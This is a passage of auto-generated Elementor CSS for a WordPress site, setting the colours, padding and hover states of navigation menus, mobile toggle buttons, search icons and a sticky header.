.plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4 span{background:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed svg{fill:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#ff5a6e !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin svg{fill:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a{padding:10px 10px 10px 10px !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw>a.dropdown-toggle{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav > li.current_page_item > a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-mobile-menu-content .navbar-nav>li.plus-fw.open>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.open>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw.open>a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{padding:10px 10px 10px 15px !important;color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.current_page_item > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg{width:20px;height:20px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon i{font-size:20px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg path{fill:#313131;stroke:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon i{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .plus-search-form.plus-search-form-content.style-2{background:#fff;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.style-2 .plus-search-section:before{border-bottom-color:#fff;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon:hover svg,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon:hover svg path{fill:#000000;stroke:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon:hover i{color:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field::-webkit-input-placeholder{color:#888;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field:focus::-webkit-input-placeholder{color:#888;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field:focus{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg, .header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg path{fill:#313131;stroke:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-search-form .plus-search-submit:hover svg, .header-extra-icons li.search-icon .plus-search-form .plus-search-submit:hover svg path{fill:#000000;stroke:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:400px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:400px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1 .menu_line,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2::after,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4 span{background:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .et_icon_img_st5 i{color:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .et_icon_img_st5 svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1:hover .menu_line,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3.open .tp-menu-st3::before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3.open .tp-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4.open span:nth-last-child(3),.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4.open span:nth-last-child(1){background:#FFFFFF !important;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:after{background:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu{background:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover:before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover:after{background:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover{background:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons ul.icons-content-list{-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .header-extra-icons li.search-icon .plus-post-search-icon svg,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon svg path{fill:#FFFFFF !important;stroke:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1 .menu_line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2::after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h::before,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-4 span{background:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .et_icon_img_st5 i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon:hover svg,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon:hover svg path{fill:#FFFFFF !important;stroke:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon:hover i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1:hover .menu_line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .extra-toggle-icon .header-extra-toggle-click.style-3.open .tp-menu-st3::before,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .extra-toggle-icon .header-extra-toggle-click.style-3.open .tp-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .extra-toggle-icon .header-extra-toggle-click.style-4.open span:nth-last-child(3),.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .extra-toggle-icon .header-extra-toggle-click.style-4.open span:nth-last-child(1){background:#FFFFFF !important;}.elementor-420 .elementor-element.elementor-element-3b93343{width:auto;max-width:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu-content .nav li a{text-align:flex-start;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;padding:10px 10px 10px 10px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item.menu-item-has-children:hover a:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{font-size:18px;font-weight:600;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{padding:10px 5px 10px 5px !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li>a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#FFFFFF;font-size:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FBFBFB;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{background-color:#ADCF1C;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu{padding:5px 5px 5px 5px !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 5px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{right:calc(100% + 5px);}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-420 